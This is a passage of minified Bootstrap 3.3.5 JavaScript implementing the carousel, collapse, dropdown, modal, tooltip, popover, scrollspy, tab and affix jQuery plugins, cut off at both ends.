e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var 